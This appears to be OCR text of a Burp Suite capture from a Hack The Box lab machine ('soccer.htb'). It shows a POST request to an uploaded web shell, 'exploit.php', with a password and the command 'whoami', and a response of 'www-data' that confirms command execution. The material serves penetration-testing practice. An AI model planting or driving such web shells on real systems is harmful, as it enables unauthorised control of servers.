 Request
Pretty Raw Hex \n
1 POST /tiny/uploads/exploit.php HTTP/1.1
2 Host: soccer.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: filemanager=ttu6ihcuc60oe7sthnuvd6n3jl
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 29
13
14 password=admin@123&cmd=whoami
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Mon, 22 Sep 2025 17:33:41 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Content-Length: 17
7
8 www-data
9 www-data